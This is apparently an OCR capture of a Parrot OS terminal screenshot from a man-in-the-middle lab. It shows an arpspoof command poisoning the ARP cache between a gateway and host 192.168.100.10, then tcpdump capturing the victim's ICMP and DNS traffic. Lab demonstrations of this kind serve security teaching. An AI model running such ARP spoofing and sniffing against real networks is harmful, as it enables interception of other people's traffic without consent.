 Parrot Terminal
File Edit View Search Terminal Help
8:0:27:d2:44:ae 0:0:0:0:0:0 0806 42: arp reply 192.168.100.10 is-at 8:0:27:4b
:60:89
^Z
[4]+  Stopped                 arpspoof -i enp0s3 -t 192.168.100.1 192.168.100
.10
┌─[✗]─[root@parrot]─[~]
└──╼ #tcpdump -i enp0s3
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on enp0s3, link-type EN10MB (Ethernet), snapshot length 262144 byte
s
07:36:17.369179 IP 192.168.100.10 > dns.google: ICMP echo request, id 7, seq
401, length 64
07:36:18.393973 IP 192.168.100.10 > dns.google: ICMP echo request, id 7, seq
402, length 64
07:36:19.117676 IP 192.168.100.10.57544 > one.one.one.one.domain: 55573+ A? 1
.debian.pool.ntp.org. (39)
07:36:19.117677 IP 192.168.100.10.57544 > one.one.one.one.domain: 35600+ AAAA
? 1.debian.pool.ntp.org. (39)
07:36:19.416945 IP 192.168.100.10 > dns.google: ICMP echo request, id 7, seq
403, length 64
07:36:20.441494 IP 192.168.100.10 > dns.google: ICMP echo request, id 7, seq
404, length 64
07:36:21.465659 IP 192.168.100.10 > dns.google: ICMP echo request, id 7, seq